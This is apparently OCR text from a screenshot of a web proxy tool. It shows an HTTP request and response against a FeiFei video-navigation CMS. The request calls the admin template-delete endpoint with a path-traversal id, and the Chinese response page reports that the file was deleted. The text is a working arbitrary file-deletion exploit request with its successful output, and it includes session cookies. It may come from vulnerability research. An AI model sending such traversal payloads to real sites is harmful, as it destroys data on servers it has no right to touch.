 Request
Raw Params Headers Hex
GET /index.php?s=Admin-Tpl-Del-id-.|Tpl|default|Home|..|..|1*txt
HTTP/1.1
Host: www.feifei.cc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://www.feifei.cc/index.php?s=Admin-Tpl-Show-id-.|Tpl|default|H
ome
Cookie: PHPSESSID=1ulf19mjdb0c19jjnfj621q3o6;
__tins__16951751=%7B%22sid%22%3A%201565759560309%2C%20%22vd%22%3A%
201%2C%20%22expires%22%3A%201565761360309%7D; __51cke__=;
__51laig__=4;
__tins__14834816=%7B%22sid%22%3A%201565761809500%2C%20%22vd%22%3A%
203%2C%20%22expires%22%3A%201565763857552%7D
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 1421
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>飞飞影视导航系统-系统提示</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<meta http-equiv='Refresh'
content='1;URL=?s=Admin-Tpl-Show-id-.|Tpl|default'>
</head>
<body>
<table border="0" align="center" cellpadding="5" cellspacing="1"
style="color:#333333;margin-top:100px;background:#70afd3">
<tr><th style="color:#FFFFFF">操作成功！</th></tr>
<tr><td style="background:#FFF; padding:20px 10px;
font-size:12px; line-height:25px">
<font
style="color:#FF0000;font-size:14px">删除文件成功！</font><br
/>系统将在<span id="countDownSec"
style="color:blue;font-weight:bold">1</span>&nbsp;秒后自动跳转,
如果不想等待请<a href="?s=Admin-Tpl-Show-id-.|Tpl|default"
style="color:#069;">点击这里</a>
</td></tr>
</table>
? < + > Type a search term 0 match